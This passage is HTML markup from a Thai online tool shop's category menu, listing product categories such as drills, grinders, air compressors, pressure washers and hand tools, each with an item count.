	<li class="cat-item cat-item-1747"><a href="https://toolswiz.com/product-category/powertools/grinders/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b8%a3%e0%b9%8c-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1/">เครื่องเจียร์ เครื่องขัด</a> (29)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-180"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%a2%e0%b9%84%e0%b8%a1%e0%b9%89/">เครื่องเจาะเดือยไม้</a> (3)
</li>
	<li class="cat-item cat-item-173"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94/">เครื่องสกัด</a> (7)
</li>
	<li class="cat-item cat-item-405"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a3%e0%b8%b0%e0%b8%a2%e0%b8%b0-%e0%b8%aa%e0%b9%81%e0%b8%81%e0%b8%99/">เครื่องวัดระยะ/วัดระดับ เครื่องสแกน</a> (7)
</li>
	<li class="cat-item cat-item-189"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b5%e0%b8%94/">เครื่องลับมีด</a> (2)
</li>
	<li class="cat-item cat-item-157"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%9b%e0%b8%b9%e0%b8%99/">เครื่องตัดปูน</a> (4)
</li>
	<li class="cat-item cat-item-127"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%99/">เครื่องขัดแบบสั่น</a> (6)
</li>
	<li class="cat-item cat-item-163"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%87%e0%b8%b2/">เครื่องขัดเงา</a> (2)
</li>
	<li class="cat-item cat-item-160"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b2%e0%b8%99-%e0%b8%a3%e0%b8%96%e0%b8%96%e0%b8%b1%e0%b8%87/">เครื่องขัดสายพาน/รถถัง</a> (4)
</li>
	<li class="cat-item cat-item-161"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b2%e0%b8%a9%e0%b8%97%e0%b8%a3%e0%b8%b2%e0%b8%a2/">เครื่องขัดกระดาษทราย</a> (12)
</li>
	<li class="cat-item cat-item-1743"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2/">อุปกรณ์เชื่อมต่อไร้สาย</a> (1)
</li>
	<li class="cat-item cat-item-166"><a href="https://toolswiz.com/product-category/powertools/drills/">สว่าน</a> (50)
	<ul class='children'>
	<li class="cat-item cat-item-167"><a href="https://toolswiz.com/product-category/powertools/drills/%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2/">สว่านไร้สาย</a> (15)
</li>
	<li class="cat-item cat-item-170"><a href="https://toolswiz.com/product-category/powertools/drills/%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%97%e0%b8%81/">สว่านไฟฟ้า/สว่านกระแทก</a> (20)
</li>
	<li class="cat-item cat-item-168"><a href="https://toolswiz.com/product-category/powertools/drills/%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%a3%e0%b8%95%e0%b8%b2%e0%b8%a3%e0%b8%b5%e0%b9%88/">สว่านโรตารี่</a> (14)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1724"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2/">บล็อกไร้สาย</a> (2)
</li>
	<li class="cat-item cat-item-164"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/">บล็อกไฟฟ้า</a> (2)
</li>
	<li class="cat-item cat-item-1734"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88-makita/">ชุดแบตเตอรี่ MAKITA</a> (2)
</li>
	<li class="cat-item cat-item-158"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%88%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b8%8b%e0%b8%ad-%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0/">จิ๊กซอ มือ/โต๊ะ</a> (9)
</li>
	<li class="cat-item cat-item-125"><a href="https://toolswiz.com/product-category/powertools/%e0%b8%81%e0%b8%9a%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/">กบไฟฟ้า</a> (6)
</li>
</ul>
</li>
	<li class="cat-item cat-item-124"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/">เครื่องมืออุตสาหกรรม</a> (33)
<ul class='children'>
	<li class="cat-item cat-item-302"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%95%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%ab%e0%b8%99/">เหล็กตอกตัวเลขและตัวหนังสือ A-Z เยอรมัน</a> (4)
</li>
	<li class="cat-item cat-item-305"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%99%e0%b8%8b%e0%b8%b4%e0%b8%99/">เครื่องยนต์เบนซิน</a> (4)
</li>
	<li class="cat-item cat-item-303"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3/">เครื่องมือวัดอุตสาหกรรม</a> (1)
	<ul class='children'>
	<li class="cat-item cat-item-1721"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a3%e0%b8%b0%e0%b8%a2%e0%b8%b0-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a7/">เครื่องวัดระยะ/เครื่องวัดระดับ/เครื่องสแกนผนัง</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-181"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9b%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%9f/">เครื่องปั่นไฟ</a> (7)
</li>
	<li class="cat-item cat-item-412"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a3%e0%b8%b5/">เครื่องชาร์จแบตเตอร์รี่ เครื่องวัดแบตเตอร์รี่</a> (2)
	<ul class='children'>
	<li class="cat-item cat-item-1732"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a3%e0%b8%b5/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88/">เครื่องชาร์จแบตเตอรี่</a> (2)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-295"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99/">สว่านแท่น</a> (4)
</li>
	<li class="cat-item cat-item-1733"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b8%a1%e0%b8%b1%e0%b8%a5%e0%b8%95%e0%b8%b4%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c/">มัลติมิเตอร์</a> (1)
</li>
	<li class="cat-item cat-item-289"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/">มอเตอร์ไฟฟ้า</a> (3)
</li>
	<li class="cat-item cat-item-329"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b9%84%e0%b8%9f/">มอเตอร์หินไฟ</a> (6)
</li>
	<li class="cat-item cat-item-307"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%94/">บันได</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-98"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/">เครื่องมือลม</a> (75)
<ul class='children'>
	<li class="cat-item cat-item-280"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b9%84%e0%b8%82%e0%b8%84%e0%b8%a7%e0%b8%87%e0%b8%a5%e0%b8%a1%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a5%e0%b8%a1/">ไขควงลม/สว่านลม</a> (1)
</li>
	<li class="cat-item cat-item-430"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b8%95%e0%b8%b0%e0%b8%9b%e0%b8%b9-%e0%b9%81%e0%b8%a1%e0%b9%87%e0%b8%81/">เครื่องยิงตะปูลม แม็กลม</a> (9)
</li>
	<li class="cat-item cat-item-283"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b8%9b%e0%b8%b7%e0%b8%99%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b9%82%e0%b8%84%e0%b9%89%e0%b8%97-%e0%b8%81%e0%b8%b2%e0%b8%9e%e0%b9%88%e0%b8%99%e0%b8%aa%e0%b8%b5/">ปืนฉีดพื้นโค้ท กาพ่นสี</a> (5)
</li>
	<li class="cat-item cat-item-1717"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b8%ad%e0%b8%ad%e0%b8%a2%e0%b8%9f%e0%b8%a3%e0%b8%b5/">ปั้มลมออยฟรี</a> (4)
</li>
	<li class="cat-item cat-item-281"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b2%e0%b8%99-%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b9%82%e0%b8%a3%e0%b8%95%e0%b8%b2/">ปั้มลมสายพาน ปั้มลมโรตารี่</a> (7)
</li>
	<li class="cat-item cat-item-123"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b8%a5%e0%b8%a1/">บล็อกลม / ก๊อกลม</a> (4)
</li>
	<li class="cat-item cat-item-1690"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1/%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b8%a5%e0%b8%a1%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b8%99%e0%b9%89%e0%b8%b3/">ตัวกรองลมดักน้ำ</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-122 current-cat-parent current-cat-ancestor"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/">เครื่องมือทำความสะอาด</a> (23)
<ul class='children'>
	<li class="cat-item cat-item-1712"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b8%9d%e0%b8%b8%e0%b9%88%e0%b8%99/">เครื่องดูดฝุ่น</a> (3)
</li>
	<li class="cat-item cat-item-210 current-cat"><a aria-current="page" href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b9%e0%b8%87/">เครื่องฉีดน้ำแรงดันสูง</a> (20)
</li>
</ul>
</li>
	<li class="cat-item cat-item-396"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/">เครื่องมือช่าง เครื่องมือกล เครื่องมือเบ็ดเตล็ด</a> (232)
<ul class='children'>
	<li class="cat-item cat-item-400"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%84%e0%b8%82%e0%b8%84%e0%b8%a7%e0%b8%87/">ไขควง</a> (19)
</li>
	<li class="cat-item cat-item-1699"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2/">โครงเลื่อย</a> (1)
</li>
	<li class="cat-item cat-item-218"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%94%e0%b8%b6%e0%b8%87%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9b%e0%b8%b7%e0%b8%99-%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%95%e0%b8%ad%e0%b8%81/">เหล็กดึงลูกปืน เหล็กตอกหัวกลม</a> (1)
</li>
	<li class="cat-item cat-item-226"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2-%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%a7/">เลื่อย สิ่ว</a> (1)
</li>
	<li class="cat-item cat-item-401"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-%e0%b8%a3%e0%b8%b0%e0%b8%a2%e0%b8%b0/">เครื่องมือวัดขนาด/ระยะ</a> (5)
</li>
	<li class="cat-item cat-item-247"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c/">เครื่องมือช่างยนต์</a> (1)
</li>
	<li class="cat-item cat-item-1691"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%ab%e0%b8%a5%e0%b8%ad%e0%b8%94%e0%b9%84%e0%b8%9f-%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%9f/">หลอดไฟ/สายไฟ</a> (1)
</li>
	<li class="cat-item cat-item-1704"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9b%e0%b8%b7%e0%b8%99/">ลูกปืน</a> (6)
</li>
